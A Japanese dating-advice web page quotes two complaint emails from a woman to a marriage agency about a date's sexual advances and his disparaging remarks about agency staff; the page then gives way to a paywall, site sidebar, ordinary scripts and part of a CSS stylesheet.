<p>女性は当然に出会いの時には、「どんな方がくるのだろうか？」と不安になっていると思うのです。その不安を助長するような事例が以下になります。</p>
<div class="jireibox1">
<h3>女性からの男性に関するクレーム（1）</h3>
<p>会って早々にタクシーでの移動でしたので、戸惑いました。</p>
<p>確かに店は魅力的でしたが・・・店に近い駅を指定して欲しかったです。</p>
<p>今回は二人目のご紹介でしたのでどうしても前回と比較してしまうところがありますので、私の認識違いでしたら、申し訳ありません。</p>
<p>今回は、最初から結婚観とか今後の生活に関する話で引きました。趣味は受け入れてくれるかどうか・・とのこと…</p>
<p>お酒が入ると、今度はだんだんとエロトークが混じってきました。それが、エスカレートしていき、キスをしたいだの胸を触りたいなど言ってこられました。こちらは拒んでいるのにもかかわらず、手を触り始める始末…</p>
<p>正直言って出会い系ではないんだから、勘弁して欲しいと思ってしまいました。結婚相手よりもセックスフレンドを探しているんだなぁと思わずにはいられませんでした。</p>
<p>一人目の方がこのような方ならそこまで思わなかったかもしれませんが、一人目の男性がとても紳士的だったので、比較せずにはいられませんでした。御社の登録男性がどちらを求めているのか分からず、戸惑っています。</p>
<p>改めて言いますが、御社は婚活支援を生業とされているんですよね？<br />
私は、一時的なお付き合いではなく、末永く続くパートナーを求めています。<br />
私は、会って数時間しかたたないのに体を触り、セックスしたい旨のような発言には、拒否したいです。</p>
</div>
<p>この男性は、上記の失礼な態度に追加して、以下のような失態もやってしまいました。</p>
<div class="jireibox2">
<h3>女性からの男性に関するクレーム（2）</h3>
<p>お世話になります。<br />
先程、この男性の態度に関するメールをしましたが、どうしても担当者様に連絡したいことがあり、寝れずにいますのでご報告させて頂きます。</p>
<p>会話の中で御社担当の鈴木様のお話がでました。良い意味ではなく、愚痴に近い悪い言い方です。</p>
<p>鈴木様に対して頼りがないとかあの担当者で良いと思うのかとか聞かれました。正直腹が立ちました。一生懸命にやっている方に対してそれはどうなのか疑問になりました。</p>
<p>共通の話題がそこだからかもしれませんが、この様に言う男性がいることが不思議でなりません。</p>
<p>鈴木様という担当者を変えて欲しい旨のメールではありません。</p>
<p>面談者の個人的な話題は避けて欲しいのです。どれだけやっても一生懸命やっても愚痴があるのは分かっているつもりですが報告せずにはいられない程、腹が立ってしまってメールをしてしまいました。</p>
<p>御社にも担当の鈴木様にも非はありません。<br />
感情的になっている部分がありますがそこのところはご了承下さい。</p>
</div>
<p>そして、以下が女性の担当者による、この女性に対する返答です。女性の気持ちを分析しています。</p>
	

			<center><span class="contents_len">残り：929文字 / 全文：2495文字</span></center>
        
        <p><a class="btn btn-click clickb" href="/login/?ref=%2Flife%2Ffuzaketa-deai%2F">ご入会済みの方は記事の続きへ</a></p>
    
        <p><a class="btn btn-click clickr" href="/regist/">未登録の方は新規登録へ</a></p>
        
       <div class="sns_box hidden-sm-down">

    <span>もし、記事を気に入っていただけましたら、お知り合いの方とシェアしてくださいね！</span>
    
    <ul class="sns_share">
    
        <!--<li><a href="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fmoteo.style%2Flife%2Ffuzaketa-deai%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/fb_button01_pc.png" alt="モテ男facebookいいね" /></a></li>-->
    
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fmoteo.style%2Flife%2Ffuzaketa-deai%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/fb_button02_pc.png" alt="モテ男facebookシェア" /></a></li>
    
        <li><a href="https://twitter.com/share?url=http://moteo.style/life/fuzaketa-deai/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/tw_button_pc.png" alt="モテ男twitter" /></a></li>
    
        <li><a href="https://plus.google.com/share?url=moteo.style/life/fuzaketa-deai/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/gplus_button_pc.png" alt="モテ男googleplus" /></a></li>
    
        <li><a href="http://line.me/R/msg/text/?http%3A%2F%2Fmoteo.style%2Flife%2Ffuzaketa-deai%2F" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/line_button_pc.png" alt="モテ男line" /></a></li>
    
    </ul>

</div>

<div class="sns_box hidden-md-up">
	
    <span>もし、記事を気に入っていただけましたら、<br />お知り合いの方とシェアしてくださいね！</span>

    <ul class="sns_share">
    
        <!--<li><a href="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fmoteo.style%2Flife%2Ffuzaketa-deai%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"> <img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/fb_button01_sp.png" alt="モテ男facebookいいね" /></a></li>-->
    
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fmoteo.style%2Flife%2Ffuzaketa-deai%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/fb_button02_sp.png" alt="モテ男facebookシェア" /></a></li>
    
        <li><a href="https://twitter.com/share?url=http://moteo.style/life/fuzaketa-deai/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/tw_button_sp.png" alt="モテ男twitter" /></a></li>
    
        <li><a href="https://plus.google.com/share?url=moteo.style/life/fuzaketa-deai/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/gplus_button_sp.png" alt="モテ男googleplus" /></a></li>
    
        <li><a href="http://line.me/R/msg/text/?http%3A%2F%2Fmoteo.style%2Flife%2Ffuzaketa-deai%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/line_button_sp.png" alt="モテ男line" /></a></li>
    
    </ul>

</div>  
        
    




</div>

  

</article>

<!--コンテンツナビ-->

<div class="menu-contentsmenu-container" style="margin-top:20px;">

	
</div>

<!--/コンテンツナビ-->

</main>

<aside class="col-lg-3 col-md-5">

    <section class="registerlogin">
    
        	
        <h3>ログイン・新規会員登録</h3>
        <a href="/login/" class="btn loginside btn-block"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/login.png" width="34" height="34" alt=""/>メンバーログイン</a>
        <a href="/regist/" class="btn register btn-block"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/member.png" width="34" height="34" alt=""/>新規会員登録</a>  
                
        
    
    
    </section>
	
	<section class="text-center">
    
        <a href="https://cuns.net/" target="_blank"><img src="/wp-content/uploads/2021/03/idio_bn_210323.jpg" class="img-fluid" alt="" /></a>
		
    </section>
	
	<section class="sns showpc">
	
    	<h3>更新情報をチェック</h3>
		<a href="https://www.facebook.com/%E4%B8%80%E8%88%AC%E7%A4%BE%E5%9B%A3%E6%B3%95%E4%BA%BA-%E6%97%A5%E6%9C%AC%E3%83%A2%E3%83%86%E7%94%B7%E5%8D%94%E4%BC%9A-456944321321568/" class="brn btn-block fb" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/facebook.png" alt="" /></a>
		<a href="https://twitter.com/moteo_style" class="brn btn-block tw" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/twitter.png" alt="" /></a>
		<a href="https://line.me/R/ti/p/%40ueq9847f" class="brn btn-block line" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/line.png" alt="" /></a>
		
    </section>
	
	<section class="showsp showpc">
	
    	<h3>Youtubeチャンネル</h3>
		
		<div class="text-center">
			<a href="https://www.youtube.com/channel/UCPL2XtAwW4ji1waOkSvVZxQ" target="_blank"><img src="/wp-content/uploads/2019/06/moteo_dom_banner.jpg" alt="" /></a>
		</div>
    
	</section>

	<section class="showsp showpc">
	
    	<h3>出版書籍</h3>
		
		<div class="row">
			
			<div class="col-6 pr-1">
				
				<a href="https://amzn.to/2QRmySk" target="_blank"><img src="https://moteo.style/wp-content/uploads/2018/10/moterumotenai-1.jpg" alt="" /></a>
				
			</div>
			
			<div class="col-6 pl-1">
				
				<a href="https://amzn.to/2Loorbf" target="_blank"><img src="https://moteo.style/wp-content/uploads/2019/04/book2.jpg" alt="" /></a>
				
			</div>
			
		</div>
		
		
    </section>
		
     
    <section class="lanking">
		  <h3>人気記事ランキング</h3>
		  <ul>
		  		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank2">		
    			<a href="https://moteo.style/life/trust/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/shinrai440-290.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/shinrai440-290.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/shinrai440-290-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/life/trust/">「モテる」ためには「普通に」信頼関係を構築できる力が必要。モテない男性がやりがちな5つの間違い。</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank2">		
    			<a href="https://moteo.style/inner-child/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/7e9683016fdf8c5e9dd534f79b71ba37.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/7e9683016fdf8c5e9dd534f79b71ba37.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/7e9683016fdf8c5e9dd534f79b71ba37-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/inner-child/">「インナーチャイルド」に起因する行動が「モテない行動」に直結している場合も！潜在的な「傷」を…</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank3">		
    			<a href="https://moteo.style/impression/firstimpression/saisyo-taido/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/170605.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/170605.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/170605-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/impression/firstimpression/saisyo-taido/">出会ってすぐの「最初の態度」に思いやりや気遣いがない。モテない男性がやってしまう6つの悪癖。</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank4">		
    			<a href="https://moteo.style/atomosphere/19ji/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/wine440-290.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/wine440-290.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/wine440-290-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/atomosphere/19ji/">女性と仕事終わりの19時の待ち合わせ。レストランには行かない「モテない男性」の6つの行動パターン。</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank5">		
    			<a href="https://moteo.style/talk/conversation/kaiwa-navi/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/5cd376f87084886010ec1a5a72b19d67.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/5cd376f87084886010ec1a5a72b19d67.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/5cd376f87084886010ec1a5a72b19d67-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/talk/conversation/kaiwa-navi/">会話をナビゲート（エスコート）する。食事デートの「成功の秘訣」と、失敗しない「会話」。</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank6">		
    			<a href="https://moteo.style/general/souron/">
								<img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/image1.png" alt="デフォルト画像" />
				                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/general/souron/">「モテ男」になるための考え方。「心」から派生した具体的な行動が、女性の心にどのように響くのか？</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank7">		
    			<a href="https://moteo.style/mail-magazine/kako-rireki/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/11/e26d4cbdd0c6e9b3a8f38d6352383669.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/11/e26d4cbdd0c6e9b3a8f38d6352383669.jpg 440w, https://moteo.style/wp-content/uploads/2017/11/e26d4cbdd0c6e9b3a8f38d6352383669-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/mail-magazine/kako-rireki/">過去の記事掲載履歴。女性の心に影響を及ぼす「男性側の課題」に関する内容を執筆！</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank8">		
    			<a href="https://moteo.style/life/communication-way/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/063bc715125bfc94077160071a007797.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/063bc715125bfc94077160071a007797.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/063bc715125bfc94077160071a007797-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/life/communication-way/">女性が嫌がる「時代に取り残された」通信手段とは？デバイス苦手系男子が陥る「モテない」スパイラル。</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank8">		
    			<a href="https://moteo.style/talk/distance/mail/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/844d5a6e48f31b1b4a3ae7a8884d98eb.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/844d5a6e48f31b1b4a3ae7a8884d98eb.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/844d5a6e48f31b1b4a3ae7a8884d98eb-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/talk/distance/mail/">女性との距離を縮められないメールの書き方。「モテない」男性が書くイラっとする「8つ」をPick up！</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank9">		
    			<a href="https://moteo.style/talk/distance/fumikonda/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/10/f8d9981b769c0389f898fd4d503a93d6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/10/f8d9981b769c0389f898fd4d503a93d6.jpg 440w, https://moteo.style/wp-content/uploads/2017/10/f8d9981b769c0389f898fd4d503a93d6-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/talk/distance/fumikonda/">初デート・・・どこまで踏み込んだ話をすればよいのでしょうか？ある言動が女性の心の閉ざします・・・</a></p>
			</div>
		</li>	  	
		<li>
			<div class="row no-gutters">
				<div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4"><div class="lankthumb lank10">		
    			<a href="https://moteo.style/general/moteyouso-3tsu/">
								<img width="440" height="290" src="https://moteo.style/wp-content/uploads/2017/06/8288849e6554d54b5d458401030054d1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/06/8288849e6554d54b5d458401030054d1.jpg 440w, https://moteo.style/wp-content/uploads/2017/06/8288849e6554d54b5d458401030054d1-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>
    			                </a>
                
				</div></div>
				<p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/general/moteyouso-3tsu/">「モテる態度」は、「信頼」と「愛」と「もう一つの要素」の3要素の重なりの中から生まれてくる。</a></p>
			</div>
		</li>	  	
					  
		  </ul>
	</section>
   
	    <section class="lanking">
	
    	<h3>法人会員様一覧</h3>
			
        <ul>
        
                    
            <li>
        
                <div class="row no-gutters">
                    
                    <div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4">
                        
                        <div class="lankthumb lank">
                            
                                                            
                            <a href="https://cuns.net/" rel="nofollow" target="_blank" >
                            
                                                        
                            <img width="300" height="300" src="https://moteo.style/wp-content/uploads/2018/11/wedding-day-HD300-300.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2018/11/wedding-day-HD300-300.jpg 300w, https://moteo.style/wp-content/uploads/2018/11/wedding-day-HD300-300-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
                            
                                                        
                            </a>
            
                        </div>
                    
                    </div>
                    
                    <p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://cuns.net/" rel="nofollow" target="_blank" >【SM】嗜好の方のための真面目な恋活・婚活サービス｜信頼関係とは？（モテ男コンテンツ提供契約）</a></p>
                
                </div>
            
            </li>	  	
            
                        
            <li>
        
                <div class="row no-gutters">
                    
                    <div class="col-3 col-sm-2 col-md-4 col-lg-5 col-xl-4">
                        
                        <div class="lankthumb lank">
                            
                                                            
                            <a href="https://moteo.style/chiropractic/"  >
                            
                                                        
                            <img width="300" height="300" src="https://moteo.style/wp-content/uploads/2017/08/9eaa48b9de7bb860a145545399d6c2d1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2017/08/9eaa48b9de7bb860a145545399d6c2d1.jpg 300w, https://moteo.style/wp-content/uploads/2017/08/9eaa48b9de7bb860a145545399d6c2d1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
                            
                                                        
                            </a>
            
                        </div>
                    
                    </div>
                    
                    <p class="col-9 col-sm-10 col-md-8 col-lg-7 col-xl-8" style="margin-bottom:0px;"><a href="https://moteo.style/chiropractic/"  >モテ男「エステ」コース｜モテ男「姿勢矯正」コースのご案内｜はたもカイロ整体院</a></p>
                
                </div>
            
            </li>	  	
            
                      
        </ul>

	</section>    
    <div class="showsp">

	<section class="sns showsp">
		<h3>更新情報をチェック</h3>
		<a href="https://www.facebook.com/%E4%B8%80%E8%88%AC%E7%A4%BE%E5%9B%A3%E6%B3%95%E4%BA%BA-%E6%97%A5%E6%9C%AC%E3%83%A2%E3%83%86%E7%94%B7%E5%8D%94%E4%BC%9A-456944321321568/" class="brn btn-block fb" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/facebook.png" alt=""/></a>
		<a href="https://twitter.com/moteo_style" class="brn btn-block tw" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/twitter.png" alt=""/></a>
		<a href="https://line.me/R/ti/p/%40ueq9847f" class="brn btn-block line" target="_blank"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/line.png" alt=""/></a>
		
	</section>
    
   	</div>

	
  
    
</aside>

</div></div>

<footer>
  <div class="container">
    <div class="row">
      <div class="col-md-2 col-12"> <a class="logo" href="https://moteo.style"><img class="logofoot hidden-xs-down" src="https://moteo.style/wp-content/themes/habakiri-moteo/images/logo2.png" alt=""/>
      <img class="logofoot hidden-sm-up" src="https://moteo.style/wp-content/themes/habakiri-moteo/images/logo.png" alt=""/>
      </a> </div>
      <div class="col-md-7 col-12">
        <p>一般社団法人日本モテ男協会は、世の中の男性の質的向上を目指し、男女間におけるマナーやスマートな付き合い方等を研究することにより、いわゆる「モテ男」を多数生み出すことで、婚活支援、少子化対策への貢献、異性間に関する文化の発展への寄与及び関連業界の発展に寄与することを目的としています。</p>
      </div>
      <div class="col-md-1 col-12">
        <div class="footcontact">
          <h3>Contact</h3>
          <ul>
            <li><a href="/manage/" class="weight400">運営者</a></li>
          </ul>
        </div>
      </div>
      <div class="col-md-2 col-12 SmartIcon"> 
        <!-- GeoTrust Smart Icon tag. Do not edit. --> <SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript" CHARSET="Shift_JIS" SRC="//smarticon.geotrust.com/si.js"></SCRIPT> 
        <!-- END of GeoTrust Smart Icon tag --> 
      </div>
    </div>
    
    <!--フッターウィジェット-->
    <div class="row agency_area">
<div class="col-md-9 col-12">
<div class="row">
<div class="col-md-3 col-6">
<h5>医療機関・医療法人会員様</h5>
<p>                <a href="http://gents-clinic.com/" target="_blank" rel="nofollow">大阪梅田紳士クリニック</a>
            </div>
<div class="col-md-3 col-6">
<h5>婚活支援事業社会員様</h5>
<p>                <a href="http://www.en-gage.jp/" target="_blank" rel="nofollow">日本婚活パートナー連盟</a>
            </div>
<div class="col-md-3 col-6">
<h5>整体関連事業者会員様</h5>
<p>                <a href="http://www.hata-seitai.net/" target="_blank" rel="nofollow">はたもカイロ整体院</a>
            </div>
<div class="col-md-3 col-6">
<h5>レストラン・飲食店会員様</h5>
<p>                <a href="" target="_blank" rel="nofollow">scotch&#038;bourbonアイフル</a>
            </div>
</p></div>
</p></div>
</div>
    <!--フッターウィジェット-->
    
  </div>
  <div class="copy">© 一般社団法人日本モテ男協会</div>
</footer>
<p id="pageTop"><a href="#"><i class="fa fa-chevron-up"></i></a></p>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script> 
<script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.4.0/js/tether.min.js" integrity="sha384-DztdAPBWPRXSA/3eYEEUWrWCy7G5KFbe8fFjk5JAIxUYHKkDx6Qin1DkWx51bBrb" crossorigin="anonymous"></script> 
<script src="https://maxcdn.1bootstrapcdn.com/bootstrap/4.0.0-alpha.6/js/bootstrap.min.js" integrity="sha384-vBWWzlZJ8ea9aCX4pEW3rVHjgjt7zpkNpZk+02D9phzyeVkE+jo0ieGizqPLForn" crossorigin="anonymous"></script> 
<script src="https://moteo.style/wp-content/themes/habakiri-moteo/js/setting.js"></script>

<script>
    
	//■page topボタン
	$(function(){
		
		var topBtn=$('#pageTop');
		
		topBtn.hide();
	 
		//◇ボタンの表示設定
		$(window).scroll(function(){
	  	
		if($(this).scrollTop()>80){
		
			//---- 画面を80pxスクロールしたら、ボタンを表示する
		
			topBtn.fadeIn();
	  	
		}else{
		
			//---- 画面が80pxより上なら、ボタンを表示しない
		
			topBtn.fadeOut();
	  	
		} 
	
	});
	 
	// ◇ボタンをクリックしたら、スクロールして上に戻る
	var _touch = ('ontouchstart' in document) ? 'touchstart' : 'click';
	
	topBtn.on(_touch,function(){
		
		$('body,html').animate({
		
			scrollTop: 0},500);
			
			return false;
		
		});
	
	});
    </script>

	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/moteo.style\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://moteo.style/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8'></script>
<script type='text/javascript' src='https://moteo.style/wp-includes/js/jquery/jquery.form.min.js?ver=3.37.0'></script>
<script type='text/javascript' src='https://moteo.style/wp-content/plugins/bootstrap-for-contact-form-7/assets/dist/js/scripts.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://moteo.style/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://moteo.style/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://moteo.style/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.js?ver=1.6'></script>
<script type='text/javascript' src='https://moteo.style/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.0'></script>
<script type='text/javascript' src='https://moteo.style/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.0.3',blog:'131066268',post:'1400',tz:'9',srv:'moteo.style'} ]);
	_stq.push([ 'clickTrackerInit', '131066268', '1400' ]);
</script>
<script type="text/javascript">
jQuery(document).on('ready post-load', function(){ jQuery('.nofancybox,a.pin-it-button,a[href*="pinterest.com/pin/create/button"]').addClass('nolightbox'); });
jQuery(document).on('ready post-load',easy_fancybox_handler);
jQuery(document).on('ready',easy_fancybox_auto);</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://moteo.style/wp-content/themes/habakiri-moteo/style.css
body_size: 6889
content:
/*
Theme Name: habakiri-moteo
Version: 1.0.0
*/

html,body{
	min-height: 100%;
	font-family: -apple-system, BlinkMacSystemFont, 'Helvetica Neue', 'Hiragino Sans', 'Hiragino Kaku Gothic ProN', '游ゴシック  Medium', meiryo, sans-serif;
	background:#c4c4c3;
}
.btn{
	border-radius: 0;
}

img {
	max-width: 100%;
	height: auto;
}

ul{
	list-style:none;
	margin:0;
	padding:0;
}

a{
	/*color:#656D78;*/
	color:#000;
-webkit-transition-property: background,color;
     -moz-transition-property: background,color;
      -ms-transition-property: background,color;
       -o-transition-property: background,color;
          transition-property: background,color;
-webkit-transition-duration: .5s;
     -moz-transition-duration: .5s;
      -ms-transition-duration: .5s;
       -o-transition-duration: .5s;
          transition-duration: .5s;
	font-weight: 500;
}
a:hover{
	color:#434A54;
	text-decoration: none;
}

.row-eq-height {
    display: flex;
    flex-wrap: wrap;
}
.showpc{display:none;}
.showpcinline{display:none;}
.showsp{display: none;}
@media(min-width:768px){.showpc{display: block;}}
@media(min-width:768px){.showpcinline{display: inline-block;}}
@media(max-width:767px){.showsp{display: block;}}

/*************************/
.bsbb{
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
         -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
            box-sizing: border-box;
}


/*********** header 情報**************/

header{
	background:#f8f8f8;
	padding:0;
	position: relative;
}

header a.logo img{
	margin-bottom:10px;
}

@media(max-width:767px){
	header a.logo{
		display: block;
		z-index: 1000000;
	}
header a.logo img{
	padding-top:10px;
	display: block;
	text-align: center!important;
	margin-right:auto!important;
	margin-left:auto!important;
}	
}

.sitedis{
	padding:10px 0 8px;
	margin:0;
	font-size:12px;
